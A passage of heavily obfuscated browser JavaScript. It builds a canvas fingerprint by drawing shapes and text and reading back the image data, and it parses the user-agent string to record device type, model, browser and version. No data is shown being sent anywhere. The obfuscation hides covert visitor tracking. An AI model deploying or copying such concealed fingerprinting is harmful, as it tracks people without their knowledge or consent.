_0x3fd9d6(_0x2eb25c-_0x43b61c._0x1f2e5e,_0x59a87a-0xb7,_0x4fc35e,_0x19f1b6-_0x43b61c._0x3dcef5);}function _0x273bb8(_0x5f0739,_0x490a71,_0x31ffbf,_0x26c107){return _0x142c7f(_0x490a71- -0x51e,_0x26c107,_0x31ffbf-0xed,_0x26c107-_0x1e772a._0x551739);}while(!![]){switch(_0x22aadd[_0x2f53ae++]){case'0':_0x5cba4a[_0x29fe53(0x4f4,_0x206beb._0x4f3e18,_0x206beb._0x10a0ff,_0x206beb._0x20b908)](0xad6+0x2*0x10c9+0x1*-0x2c1d,-0x1105*0x1+0x20*-0x2c+-0x16d*-0x10,0x13bd+0x10bd*0x2+-0x351e,0x21ac+-0x10b7*0x2+-0x3e,-0x63c*0x4+-0x2551+0x3e47+0.2831853072000001,!![]);continue;case'1':_0x5cba4a[_0x29fe53(0x7a8,_0x206beb._0x292d0d,0x5eb,_0x206beb._0x3d878f)+'tyle']=_0x273bb8(_0x206beb._0x4c0125,-0x18,_0x206beb._0x19500a,0x32)+_0x29fe53(0x559,_0x206beb._0x4fb4bb,_0x206beb._0x326965,0x512)+_0x29fe53(0x495,0x48a,0x56a,0x3ee);continue;case'2':_0x5cba4a[_0x273bb8(-0x33,-0x1b1,-_0x206beb._0xaaf1a4,-_0x206beb._0x46d7e1)+_0x273bb8(-_0x206beb._0x488a9b,-_0x206beb._0xfa006a,-0x195,-_0x206beb._0x296604)]();continue;case'3':return _0x21728f['toDat'+_0x29fe53(_0x206beb._0x5dd68c,_0x206beb._0x5a2f9e,_0x206beb._0x3cedac,0x3e4)](_0x523ac3[_0x29fe53(0x798,_0x206beb._0x2301e3,0x560,0x7a1)]);case'4':var _0x5cba4a=_0x21728f[_0x29fe53(_0x206beb._0x24db1c,0x70c,_0x206beb._0x21d43f,_0x206beb._0x40a012)+_0x29fe53(_0x206beb._0x19363e,_0x206beb._0xd3f400,_0x206beb._0x1028b5,0x509)]('2d');continue;case'5':_0x5cba4a['fillS'+'tyle']=_0x273bb8(_0x206beb._0xa1cdb3,-_0x206beb._0xe45c1f,-_0x206beb._0x506cbb,-_0x206beb._0x38b352);continue;case'6':_0x5cba4a[_0x29fe53(0x7e1,_0x206beb._0x2a5bad,0x58c,_0x206beb._0x1dbf1b)+'ext'](_0x29fe53(0x701,0x64b,_0x206beb._0x25b863,_0x206beb._0x817269)+_0x29fe53(_0x206beb._0x5cba63,0x5fc,0x5f5,_0x206beb._0x49d494)+_0x29fe53(_0x206beb._0x5f1aaf,0x3e4,0x399,_0x206beb._0x3c4265)+_0x29fe53(_0x206beb._0x33cfc5,_0x206beb._0x1d6fb7,0x6fd,_0x206beb._0x17be09),-0x140a+-0x1e5e+-0x1c*-0x1cd,0x1f7*0x6+0x6*0x652+-0x3189*0x1);continue;case'7':_0x5cba4a[_0x273bb8(-0xe7,-0x255,-0x2d1,-_0x206beb._0x52424f)](0x1*-0x168+0x1a5b+0x4fd*-0x5,0x101f+0x193d+-0x295a,0x1*0x25f9+0x836*-0x1+-0x1dbd,0x3b*-0xa0+0x2056+0x8*0x92);continue;case'8':_0x5cba4a[_0x273bb8(-0x39,-_0x206beb._0x4528f1,-0x1c5,_0x206beb._0x2af4d6)](_0x523ac3['PhGIh']);continue;case'9':_0x5cba4a[_0x273bb8(-_0x206beb._0x32494c,_0x206beb._0x16b46b,-0xb8,-_0x206beb._0x45a9a2)+'tyle']=_0x523ac3[_0x273bb8(-_0x206beb._0x55401d,-_0x206beb._0x31194f,0x18a,-_0x206beb._0x596287)];continue;case'10':_0x5cba4a[_0x29fe53(0x5e4,_0x206beb._0x4f3e18,0x473,0x46f)](0xa38+0x1697+-0x209d,0x16c1+0x2235+-0x38c4,0x1*-0x18df+-0x1*0x11+0x1922,0x52a+-0x1903+0x1*0x13d9,-0x1fd7+0x5f*0x29+0x10a6+0.2831853072000001,!![]);continue;case'11':_0x5cba4a[_0x273bb8(-_0x206beb._0xbac601,-0x105,-_0x206beb._0x2f356a,-_0x206beb._0xc6146d)+_0x29fe53(0x719,0x6fb,0x829,0x85f)+_0x29fe53(0x79d,_0x206beb._0x83c7b0,_0x206beb._0x137d6c,_0x206beb._0x211c7c)+_0x29fe53(_0x206beb._0x52301d,0x608,_0x206beb._0x1a95cd,0x4c3)+_0x29fe53(0x64d,_0x206beb._0x15aba2,_0x206beb._0x6eab6c,0x59f)]=_0x523ac3[_0x273bb8(0x198,_0x206beb._0x4b4cf1,0x5a,_0x206beb._0x2bd087)];continue;case'12':_0x5cba4a[_0x273bb8(_0x206beb._0x1a648d,0xd,_0x206beb._0xd4b3c6,-_0x206beb._0x28b9f3)+_0x29fe53(0x50a,_0x206beb._0x4efb39,0x54a,0x6ce)]();continue;case'13':_0x5cba4a[_0x29fe53(0x3bd,_0x206beb._0x1c21db,_0x206beb._0xc9a9ac,0x4c1)+_0x29fe53(0x641,_0x206beb._0x3fa83f,0x675,_0x206beb._0x4c0959)+'ne']=_0x523ac3[_0x29fe53(0x34f,0x43e,0x59a,_0x206beb._0x190a3d)];continue;case'14':_0x5cba4a['close'+'Path']();continue;case'15':_0x5cba4a[_0x273bb8(-_0x206beb._0x3ef820,_0x206beb._0x4b573b,_0x206beb._0x5ddab8,_0x206beb._0xa8bc98)+_0x29fe53(0x6c3,_0x206beb._0x17b268,_0x206beb._0x58c2f7,_0x206beb._0x106b0c)](_0x523ac3[_0x273bb8(-_0x206beb._0x3a359a,-0x1f,0x134,-_0x206beb._0x47c2a8)],-0xcc*0x31+0x211b+0x5f3,-0x1*0xe21+-0x185b+0x268b);continue;case'16':_0x5cba4a[_0x273bb8(_0x206beb._0x342d56,-0x2,-_0x206beb._0x52f25e,-_0x206beb._0x254a54)+'ect'](0x1d83+-0x1823+-0x4e3,-0xa*0x331+0x14a8+0xb43*0x1,0xb15+-0xa53*-0x1+0x56*-0x3f,-0xb*0x31+-0x1*0x163d+0x186c);continue;case'17':_0x21728f[_0x273bb8(-_0x206beb._0x225c9d,-0x110,-0x1f1,-0x234)]=0x91c+-0x514+-0x18*0x21;continue;case'18':_0x5cba4a['arc'](0x63*0x2d+-0x2*0xfe6+0xec9,-0x24fc+0x1e52+0x6dc,-0x1c20+0x236+0x1a1c,-0x169a+-0xead+0x2547,0xa98+-0x33*-0x6f+0x1*-0x20af+0.2831853072000001,!![]);continue;case'19':_0x5cba4a['arc'](-0x2636+-0x1aed+-0x1*-0x416e,-0x2*0xabd+-0x2042+0x10*0x362,0x1*-0x181f+-0xd1a+-0x3*-0xc79,0x108d*-0x1+0x2154+0x1*-0x10c7,0xb9*-0xa+-0x1*0x1198+0x18d8+0.2831853072000001,!![]);continue;case'20':_0x21728f[_0x273bb8(-_0x206beb._0x50e80f,-_0x206beb._0xca83b3,-0x19c,-0x29)+'t']=-0x7*-0x266+-0x1b65+0x23b*0x5;continue;case'21':_0x5cba4a['font']=_0x523ac3[_0x29fe53(_0x206beb._0x55ea69,_0x206beb._0x22fb96,0x646,0x498)];continue;case'22':_0x5cba4a[_0x273bb8(0x1a0,0xd,_0x206beb._0x561e29,_0x206beb._0xb0d84d)+_0x273bb8(-_0x206beb._0x1903b0,-_0x206beb._0x59a77a,-0x1e,-_0x206beb._0x4b4212)]();continue;case'23':_0x5cba4a['begin'+_0x273bb8(-_0x206beb._0x4a766b,-_0x206beb._0xfa006a,-0x9d,-0x31)]();continue;case'24':var _0x21728f=document[_0x29fe53(0x605,0x46f,0x51d,_0x206beb._0x3c8877)+'eElem'+_0x29fe53(_0x206beb._0x1b29dc,_0x206beb._0x3bec13,0x508,_0x206beb._0x46ccc7)](_0x523ac3[_0x29fe53(0x464,_0x206beb._0x4d6bc0,_0x206beb._0x49359c,_0x206beb._0x595d83)]);continue;case'25':_0x5cba4a['rect'](-0x43*0x4f+0x1e0*-0xe+0x2eed,0xb*-0x32+0x16b8*0x1+0x1492*-0x1,-0x970+-0x2022+0x299c,-0x11a2+-0x731*-0x1+0xa7b);continue;case'26':_0x5cba4a[_0x273bb8(0xa7,0xc7,0xbf,_0x206beb._0x2a37aa)+_0x273bb8(-_0x206beb._0x42fa8a,-0xfc,-0x224,-0x1a9)]=_0x523ac3[_0x29fe53(_0x206beb._0x2c22e8,0x63c,_0x206beb._0x5a9af2,0x7bf)];continue;case'27':_0x5cba4a[_0x29fe53(_0x206beb._0x214aaa,_0x206beb._0x4f3e18,0x59e,0x50e)](0x460+-0x49d*-0x1+-0x8b2,-0x258e+0x9b3+-0x2*-0xe13,0x252f+0x5*0x274+-0x3128,-0x1*-0x100a+0x21a5+0xa1*-0x4f,-0x4*-0x106+-0x20c9+0x1cb7+0.2831853072000001,!![]);continue;case'28':_0x5cba4a[_0x29fe53(0x3d2,_0x206beb._0x7baab7,0x463,_0x206beb._0x1c671c)]=_0x523ac3[_0x29fe53(_0x206beb._0x2bfc24,0x3da,_0x206beb._0x1775bf,_0x206beb._0x32edd3)];continue;case'29':_0x5cba4a[_0x273bb8(_0x206beb._0x3b7083,-0x2f,_0x206beb._0x15ff24,-_0x206beb._0x2aa1ce)](_0x523ac3[_0x29fe53(_0x206beb._0x3d4d37,_0x206beb._0x56c791,_0x206beb._0x22b1ad,_0x206beb._0x3694af)]);continue;case'30':_0x5cba4a[_0x29fe53(_0x206beb._0x7dea7d,0x6fc,0x792,0x7f6)+_0x29fe53(_0x206beb._0x4b5c75,0x539,_0x206beb._0x51c7f4,0x4ff)]=_0x523ac3['ClLaD'];continue;case'31':_0x5cba4a[_0x29fe53(_0x206beb._0x458cea,_0x206beb._0x3401a9,0x69b,0x5ea)](_0x523ac3[_0x29fe53(0x25d,_0x206beb._0xeb62c7,_0x206beb._0x55abf2,_0x206beb._0x269f11)]);continue;case'32':_0x5cba4a[_0x273bb8(-0x77,-0x2f,_0x206beb._0xda5d74,-_0x206beb._0x517e76)](_0x523ac3[_0x29fe53(0x49e,_0x206beb._0xeb62c7,0x3bc,0x2d5)]);continue;case'33':_0x5cba4a['fillS'+_0x273bb8(-0xd8,-0xfc,-_0x206beb._0x347ec4,-_0x206beb._0x251686)]=_0x523ac3[_0x29fe53(0x783,0x63c,0x7ce,_0x206beb._0x32d33c)];continue;case'34':_0x5cba4a[_0x273bb8(0xf,_0x206beb._0x561da4,-0x98,0xcf)+_0x273bb8(-0x1fc,-0xfc,-_0x206beb._0x381718,-0x254)]=_0x523ac3['YaJcq'];continue;case'35':_0x5cba4a['close'+'Path']();continue;}break;}}function _0xdd8ccd(_0x46341b){var _0xd2a1d7={_0x12e57d:0x46},_0x5b8717='';for(var _0x3b4f24=0x1b3e+0x36e+-0x1eac;_0x523ac3['bZcSr'](_0x3b4f24,_0x46341b[_0x330319(_0x1c0bac._0x5880d5,_0x1c0bac._0x2772e2,0x49d,_0x1c0bac._0x53d273)+'h']);_0x3b4f24++){var _0x46a9ec=_0x46341b[_0x330319(0x34b,0x36f,_0x1c0bac._0x3646a5,_0x1c0bac._0x36115a)+_0x330319(_0x1c0bac._0x3fc23a,0x23e,0x20e,_0x1c0bac._0x403c1d)](_0x3b4f24)[_0x3a335f(0x56a,0x3c6,_0x1c0bac._0x478db3,0x422)+_0x3a335f(0x505,0x494,0x617,0x4a7)](-0x2601+-0x1189+0xb*0x50e);_0x46a9ec[_0x330319(0x4e2,_0x1c0bac._0x139ad0,_0x1c0bac._0xb65fcf,_0x1c0bac._0x53d273)+'h']===-0xcf*-0x18+-0x1*0x1249+-0xd*0x16&&(_0x5b8717+='0'),_0x5b8717+=_0x46a9ec;}function _0x3a335f(_0x258e79,_0x33b95b,_0x4b800d,_0x19a5b6){return _0x142c7f(_0x19a5b6- -0x6d,_0x33b95b,_0x4b800d-0x16f,_0x19a5b6-_0xd2a1d7._0x12e57d);}function _0x330319(_0x264e6c,_0x3aa5fd,_0x3346da,_0x4f78f9){return _0x142c7f(_0x4f78f9- -_0x412a61._0x1471ea,_0x3aa5fd,_0x3346da-0xbc,_0x4f78f9-0x68);}return _0x5b8717;}function _0x2acfa8(){var _0x131512={_0x16a4c1:0x1cf},_0x1be60d={_0x5ec254:0x156},_0x50a6ad={'gwFES':function(_0x494c00,_0x4788e0){return _0x494c00(_0x4788e0);},'cYnGs':_0x523ac3[_0x283e11(0x3aa,0x4e0,0x535,0x411)],'ooiQp':_0x523ac3[_0x57940c(0x433,0x4a0,0x547,_0x3d0130._0x194d15)],'FpKkN':_0x523ac3['URtBo']},_0xeb35eb=navigator[_0x57940c(0x407,_0x3d0130._0x27f042,_0x3d0130._0x41b751,_0x3d0130._0x205022)+_0x283e11(0x692,_0x3d0130._0x2572cd,0x75e,_0x3d0130._0x9e041a)];function _0x283e11(_0x2bdd6f,_0x18dc8b,_0x51eac5,_0x3790a3){return _0x142c7f(_0x51eac5-0x15a,_0x18dc8b,_0x51eac5-0x16a,_0x3790a3-_0x1be60d._0x5ec254);}function _0x57940c(_0x958476,_0x14cac9,_0x5ec26e,_0x1439b2){return _0x142c7f(_0x958476- -_0x131512._0x16a4c1,_0x14cac9,_0x5ec26e-0x0,_0x1439b2-0x15e);}var _0xa735e1={};_0xa735e1[_0x283e11(_0x3d0130._0x197f3c,_0x3d0130._0x2d4893,_0x3d0130._0x505234,0x5a8)+_0x57940c(_0x3d0130._0x4caeca,_0x3d0130._0x5dbb0,_0x3d0130._0x3cac76,_0x3d0130._0x255dfd)+'e']=_0x57940c(_0x3d0130._0xfc2d99,_0x3d0130._0xcad8bf,0x34d,_0x3d0130._0x2b19f6)+'wn',_0xa735e1[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0xd09da7,_0x3d0130._0x5738bd,_0x3d0130._0x2a1064)+_0x283e11(0x732,_0x3d0130._0x755d8f,0x5e8,_0x3d0130._0x49ff31)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2dca4e,0x4fa,0x5aa,0x4b7)],_0xa735e1[_0x283e11(_0x3d0130._0x10111d,0x5dc,0x6dc,_0x3d0130._0x3cb87b)+'er']=_0x283e11(0x84b,_0x3d0130._0x42e8e8,0x6f1,_0x3d0130._0xd2248b)+'wn',_0xa735e1['brows'+_0x283e11(0x565,_0x3d0130._0x2f0061,_0x3d0130._0x582cd4,0x537)+'rsion']='';var _0x513e48=_0xa735e1;if(/iPhone/[_0x57940c(0x314,_0x3d0130._0x4cc92e,0x20d,0x3cd)](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x580188,0x24a,0x287)+_0x283e11(_0x3d0130._0xe3f8b0,_0x3d0130._0x2f9aa9,_0x3d0130._0x3a5556,_0x3d0130._0x478ddf)+'e']=_0x523ac3[_0x283e11(_0x3d0130._0x4edd54,0x855,0x708,_0x3d0130._0x19443a)];var _0x493723=_0xeb35eb[_0x283e11(_0x3d0130._0x5d521f,0x397,_0x3d0130._0x5f2495,_0x3d0130._0x21b100)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x513e48[_0x57940c(0xff,-0x4c,-_0x3d0130._0x3cca9e,0x279)+_0x57940c(0x2bf,0x382,0x2a2,0x1b9)+'el']=_0x493723?_0x523ac3['GKxRz'](_0x523ac3[_0x283e11(0x54a,0x5c3,_0x3d0130._0x3f7864,0x737)](_0x283e11(0x419,_0x3d0130._0x3309ea,0x47d,0x5c2)+_0x283e11(0x51a,0x587,_0x3d0130._0xf3a2f5,_0x3d0130._0x2399c4)+'S\x20',_0x493723[0xa6+0xba+-0x1b*0xd][_0x57940c(_0x3d0130._0x56ea3c,_0x3d0130._0x4d540d,_0x3d0130._0x126e55,_0x3d0130._0x22f7e5)+'ce']('_','.')),')'):_0x57940c(0x154,_0x3d0130._0x361604,0x28,0x12e)+'e';}else{if(/iPad/[_0x283e11(_0x3d0130._0x34e2e5,0x743,_0x3d0130._0x22d838,_0x3d0130._0x3da6d7)](_0xeb35eb)){if(_0x523ac3['ddbhD']('uLBqd',_0x523ac3[_0x283e11(0x7d5,0x52d,0x6a5,_0x3d0130._0x20544d)])){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x43d6ae,_0x3d0130._0x37c991,0x179)+_0x57940c(_0x3d0130._0x1546cb,_0x3d0130._0x4ce414,_0x3d0130._0x3bc1f4,_0x3d0130._0x530cfb)+'e']=_0x283e11(0x446,_0x3d0130._0x391a9a,_0x3d0130._0x5f53a6,0x3c5);var _0x9fb667=_0xeb35eb[_0x283e11(0x326,_0x3d0130._0x576a99,_0x3d0130._0x5f2495,_0x3d0130._0x2ff7e7)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x2a8903,_0x3d0130._0x47bd61,_0x3d0130._0x505234,_0x3d0130._0x5c3460)+_0x57940c(0x2bf,_0x3d0130._0x234b45,_0x3d0130._0x7001ea,_0x3d0130._0x42396e)+'el']=_0x9fb667?_0x523ac3['bHJWE'](_0x523ac3[_0x57940c(_0x3d0130._0x31ae88,0x477,0x36d,0x40a)]+_0x9fb667[-0x1*0x10bf+-0x1727+0x27e7][_0x283e11(_0x3d0130._0x255301,0x713,0x576,_0x3d0130._0x3f7864)+'ce']('_','.'),')'):_0x523ac3[_0x283e11(_0x3d0130._0x3aac01,_0x3d0130._0x246906,_0x3d0130._0x4f9230,0x452)];}else _0x140c0c['measu'+_0x57940c(0x179,_0x3d0130._0x4005d2,_0x3d0130._0x1807d1,0x21b)]=![];}else{if(/Android/['test'](_0xeb35eb)){_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,_0x3d0130._0x4d680d,0x232,0x72)+'e_typ'+'e']=_0x523ac3[_0x283e11(0x5e8,_0x3d0130._0x5443b6,0x693,0x710)];var _0x2d8969=_0xeb35eb[_0x283e11(0x51b,_0x3d0130._0x50cc84,0x422,_0x3d0130._0x205c32)](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x2d8969)_0x513e48[_0x57940c(_0x3d0130._0x2b10f0,_0x3d0130._0x47874f,0x9,_0x3d0130._0x3aac93)+'e_mod'+'el']=_0x2d8969[-0x2009+0x402+0x1c08]['trim']();else{if(_0x523ac3['QsEGF']===_0x523ac3[_0x57940c(0x43f,0x5bc,0x4de,0x494)]){var _0x21c3b1=_0xeb35eb['match'](/Android\s*(\d+(?:\.\d+)?)/);_0x513e48[_0x57940c(_0x3d0130._0x3b4ee3,0xd8,-_0x3d0130._0xba0a72,-0x5a)+_0x283e11(_0x3d0130._0x3e9fe3,_0x3d0130._0x20544d,_0x3d0130._0x38eb15,_0x3d0130._0x3ab550)+'el']=_0x21c3b1?_0x523ac3['abAMf'](_0x523ac3['SGPER'],_0x21c3b1[0x9*-0x12a+0x1*-0x13e1+0x1e5c]):_0x523ac3[_0x57940c(_0x3d0130._0x230b65,_0x3d0130._0x1a599d,_0x3d0130._0x20dbd6,0x39a)];}else _0x4753bd=_0x50a6ad[_0x57940c(0x25d,_0x3d0130._0x5f48f8,_0x3d0130._0xb973fa,0x3a1)](_0x5d4810,_0x8b1e10['versi'+'on'])||0x1*-0x201a+0x5*-0x1fe+-0x1*-0x2a10;}}else{if(/Windows/[_0x57940c(_0x3d0130._0x603374,0x330,0x21d,_0x3d0130._0x3ee57d)](_0xeb35eb)){if(_0x523ac3['NmFGH']('urmpp',_0x523ac3[_0x57940c(_0x3d0130._0x2ea9b6,0x22a,_0x3d0130._0x32ba7c,0x2dd)])){_0x513e48[_0x57940c(0xff,-0x25,_0x3d0130._0x5866de,_0x3d0130._0x107196)+'e_typ'+'e']=_0x523ac3[_0x57940c(_0x3d0130._0x13cb6d,0x28e,0x204,0x348)];if(/Windows NT 10/[_0x283e11(_0x3d0130._0x13a28e,0x725,_0x3d0130._0x368a62,0x65d)](_0xeb35eb)){if(_0x523ac3['nnxcp'](_0x523ac3['kIVwr'],_0x523ac3[_0x57940c(_0x3d0130._0x536241,_0x3d0130._0x3486bd,0x265,0xe7)]))_0x513e48[_0x283e11(_0x3d0130._0x45de7b,_0x3d0130._0x4f7d42,_0x3d0130._0x50ec2e,_0x3d0130._0x18b461)+_0x57940c(0x2bf,_0x3d0130._0x952bef,_0x3d0130._0x37a2b9,_0x3d0130._0x4cf935)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x2c717b,_0x3d0130._0x5d4188,0x562,0x40d)];else{_0x218082[_0x57940c(0x3b3,0x332,0x41b,0x397)+'er']=_0x50a6ad['cYnGs'];var _0x4b8b06=_0x234216[_0x283e11(_0x3d0130._0x5dfb6c,_0x3d0130._0x359bc9,0x422,0x2a4)](/(?:OPR|Opera)\/(\d+)/);_0x2ab463['brows'+_0x283e11(_0x3d0130._0x188a09,_0x3d0130._0x1d65e,_0x3d0130._0x582cd4,0x59d)+'rsion']=_0x4b8b06?_0x4b8b06[0x218+0x18d1+-0x8f8*0x3]:'';}}else{if(/Windows NT 6\.3/[_0x57940c(_0x3d0130._0xb2c599,0x210,_0x3d0130._0x30712d,_0x3d0130._0xac026c)](_0xeb35eb))_0x513e48[_0x283e11(0x5a1,0x304,0x428,0x3ed)+_0x283e11(0x66e,0x5ce,0x5e8,0x4db)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0xcffc12,0x67a,0x6a1,0x673)];else/Windows NT 6\.1/[_0x57940c(_0x3d0130._0x501e0b,0x333,_0x3d0130._0x161a89,0x171)](_0xeb35eb)?_0x513e48[_0x57940c(0xff,-_0x3d0130._0x3b2e1e,_0x3d0130._0x5eff18,0x241)+_0x57940c(0x2bf,_0x3d0130._0x3f7fa0,0x1c8,_0x3d0130._0x58025e)+'el']=_0x523ac3[_0x283e11(_0x3d0130._0x262119,_0x3d0130._0x227d6e,_0x3d0130._0x22c831,0x54e)]:_0x513e48[_0x283e11(0x580,0x2c8,0x428,0x320)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0x5c4a0e,0x31f,0x1ee)+'el']=_0x523ac3['wbtgE'];}}else _0x1b8d31[_0x283e11(_0x3d0130._0x1fdc76,0x5fd,0x6ab,_0x3d0130._0x9a3704)](_0x50a6ad[_0x283e11(0x756,0x52e,0x62e,_0x3d0130._0xa4439f)]),_0x3987a7=_0x153747[_0x283e11(0x445,_0x3d0130._0x35ddef,_0x3d0130._0x42230b,_0x3d0130._0x970849)](_0x459a21,-0x159*-0x1+0x2604+-0x26db);}else{if(/Macintosh|Mac OS/['test'](_0xeb35eb)){_0x513e48['devic'+_0x283e11(_0x3d0130._0x37706f,_0x3d0130._0x566760,_0x3d0130._0x3a5556,_0x3d0130._0x2b0604)+'e']='Mac';var _0x28c35e=_0xeb35eb[_0x57940c(0xf9,_0x3d0130._0x36f4ba,-0x14,0xcd)](/Mac OS X\s*(\d+[_\.]\d+)/);_0x513e48[_0x283e11(_0x3d0130._0x23abf1,_0x3d0130._0x134279,0x428,_0x3d0130._0xcad8bf)+_0x57940c(_0x3d0130._0x12f65a,_0x3d0130._0xe2a33,0x204,0x187)+'el']=_0x28c35e?_0x523ac3[_0x57940c(_0x3d0130._0x189bed,_0x3d0130._0x2e1d80,_0x3d0130._0x409e70,_0x3d0130._0xb1aac0)]+_0x28c35e[0x137f*0x1+0x15d8+-0x2956]['repla'+'ce']('_','.'):_0x523ac3[_0x57940c(0x20d,0x12d,0x8b,_0x3d0130._0x4b9a27)];}else/Linux/['test'](_0xeb35eb)&&(_0x513e48[_0x283e11(_0x3d0130._0x56ae5e,_0x3d0130._0x2fb68d,0x428,_0x3d0130._0x379e65)+'e_typ'+'e']='Linux',_0x513e48[_0x283e11(_0x3d0130._0x5b4e2d,_0x3d0130._0x5a48fd,0x428,_0x3d0130._0xcf1463)+'e_mod'+'el']=_0x283e11(0x76f,0x62b,_0x3d0130._0x10111d,_0x3d0130._0x583a00));}}}}if(/Edg\/(\d+)/[_0x57940c(0x314,0x2e9,_0x3d0130._0x311f87,_0x3d0130._0x85ce73)](_0xeb35eb))_0x513e48[_0x283e11(0x73d,_0x3d0130._0x29fd05,_0x3d0130._0x5499df,0x6d9)+'er']=_0x523ac3['JOddM'],_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x36e11d,0x241,0x355)+_0x57940c(0x3af,0x538,0x458,0x2f1)+'rsion']=_0xeb35eb[_0x283e11(_0x3d0130._0x5ea96e,0x4a4,0x422,_0x3d0130._0x53531b)](/Edg\/(\d+)/)[-0x3d8+-0x10e8*0x1+0x14c1];else{if(/OPR\/(\d+)/[_0x283e11(_0x3d0130._0x281cea,0x49e,0x63d,0x713)](_0xeb35eb)||/Opera\/(\d+)/['test'](_0xeb35eb)){if(_0x523ac3['bMjTW'](_0x523ac3['SGoof'],_0x523ac3[_0x283e11(0x545,0x2f1,0x442,0x513)]))_0x2e210d[_0x57940c(_0x3d0130._0x2ab726,0x312,_0x3d0130._0x8db90b,_0x3d0130._0x42396e)](_0x50a6ad['FpKkN']),_0x307c70=_0x4f42d2[_0x57940c(0x12f,_0x3d0130._0xa799e0,_0x3d0130._0x2b8803,0xf6)](_0x5d2f6e,-0xb7f+0x37*0x43+0x1*-0x266);else{_0x513e48['brows'+'er']=_0x523ac3[_0x57940c(0x20c,0xc7,_0x3d0130._0x136ea5,_0x3d0130._0x26b414)];var _0x14eab4=_0xeb35eb['match'](/(?:OPR|Opera)\/(\d+)/);_0x513e48['brows'+_0x57940c(0x3af,0x306,_0x3d0130._0x4281d3,_0x3d0130._0x1bace0)+_0x283e11(0x4c0,0x40b,0x4e0,_0x3d0130._0x1ac808)]=_0x14eab4?_0x14eab4[-0x3*0x4c7+0x1499+-0x643]:'';}}else{if(/YaBrowser\/(\d+)/[_0x57940c(0x314,0x17e,_0x3d0130._0x5767ab,0x20a)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x369,0x293,0x3e0)+'er']=_0x523ac3[_0x57940c(_0x3d0130._0x5194f9,_0x3d0130._0x2fff8e,_0x3d0130._0x2f5527,0x4e5)],_0x513e48[_0x283e11(0x644,0x6aa,0x6dc,_0x3d0130._0x4834f3)+'er_ve'+_0x283e11(_0x3d0130._0xf15520,_0x3d0130._0x47ca59,0x4e0,0x4e8)]=_0xeb35eb[_0x283e11(0x2a2,0x53d,0x422,_0x3d0130._0x4e7c31)](/YaBrowser\/(\d+)/)[0xf*0x13+-0x64d+0x531];else{if(/SamsungBrowser\/(\d+)/[_0x283e11(_0x3d0130._0x3291eb,_0x3d0130._0x4566a7,_0x3d0130._0x3a6efe,_0x3d0130._0x570901)](_0xeb35eb))_0x513e48[_0x283e11(0x7c4,_0x3d0130._0x17e16a,_0x3d0130._0x431f2e,0x632)+'er']=_0x523ac3[_0x283e11(_0x3d0130._0x4b2a1c,_0x3d0130._0x3e9fe3,_0x3d0130._0x2de9d9,0x79e)],_0x513e48[_0x283e11(_0x3d0130._0x192a00,0x7b9,0x6dc,0x67f)+_0x283e11(0x76b,0x7fd,0x6d8,_0x3d0130._0x391a9a)+_0x57940c(_0x3d0130._0x49d279,_0x3d0130._0xfdf027,_0x3d0130._0x4e2c6a,_0x3d0130._0x51186e)]=_0xeb35eb[_0x283e11(_0x3d0130._0x574f3b,_0x3d0130._0x15d348,_0x3d0130._0x416232,0x583)](/SamsungBrowser\/(\d+)/)[-0x16b9+0x49*0x2b+0xa77];else{if(/Chrome\/(\d+)/[_0x57940c(0x314,_0x3d0130._0xe97ca0,0x362,_0x3d0130._0x3d8207)](_0xeb35eb)&&!/Chromium/[_0x283e11(0x509,0x5cb,0x63d,0x4c2)](_0xeb35eb))_0x523ac3[_0x57940c(_0x3d0130._0x2d9faf,_0x3d0130._0x5199f9,0x35,_0x3d0130._0x202837)](_0x523ac3[_0x57940c(_0x3d0130._0x43a030,_0x3d0130._0x2b4f57,0x284,_0x3d0130._0x46a185)],_0x523ac3[_0x57940c(_0x3d0130._0xfa6449,_0x3d0130._0x948586,_0x3d0130._0x3ede6b,0x1d8)])?(_0x513e48[_0x57940c(_0x3d0130._0x29f1c5,0x52a,0x3e5,_0x3d0130._0x2afdce)+'er']='Chrom'+'e',_0x513e48[_0x57940c(0x3b3,_0x3d0130._0x5532fb,_0x3d0130._0x20e437,_0x3d0130._0x240bc3)+_0x57940c(0x3af,_0x3d0130._0x1965fc,_0x3d0130._0x4e7c31,_0x3d0130._0x915799)+_0x283e11(0x619,0x423,_0x3d0130._0x379e65,0x37c)]=_0xeb35eb[_0x57940c(0xf9,0x1ac,0x0,0x200)](/Chrome\/(\d+)/)[-0x19ed+0x1586+0x468]):(_0x3f25ab['push'](_0x523ac3[_0x57940c(_0x3d0130._0x2f9146,_0x3d0130._0x58afd2,_0x3d0130._0x1375cf,_0x3d0130._0x29cc1e)]),_0x1a4a4e=_0x364aa5[_0x283e11(0x41f,_0x3d0130._0x31dcee,_0x3d0130._0x43f797,_0x3d0130._0x4d540d)](_0x3abe56,0x1274+0xe14+-0x2011));else{if(/Firefox\/(\d+)/[_0x57940c(0x314,0x179,0x27e,_0x3d0130._0x5e54fd)](_0xeb35eb))_0x513e48[_0x57940c(_0x3d0130._0x1fa7a8,0x276,_0x3d0130._0x2e8d9c,_0x3d0130._0x9fc956)+'er']=_0x523ac3[_0x57940c(0x272,0x14d,_0x3d0130._0x292475,0x147)],_0x513e48[_0x57940c(0x3b3,0x49d,0x3b1,_0x3d0130._0x5e8a04)+_0x283e11(0x83f,0x6a9,_0x3d0130._0x4dcbc2,0x717)+_0x283e11(_0x3d0130._0x3e9109,0x5e4,_0x3d0130._0x5afdc2,_0x3d0130._0x42dc53)]=_0xeb35eb[_0x283e11(_0x3d0130._0x106726,0x4af,0x422,0x51b)](/Firefox\/(\d+)/)[-0x7*-0x127+-0x5f*0x13+-0x103];else/Safari\//[_0x283e11(0x6ae,0x4e6,_0x3d0130._0x22d838,_0x3d0130._0x25e714)](_0xeb35eb)&&/Version\/(\d+)/[_0x283e11(_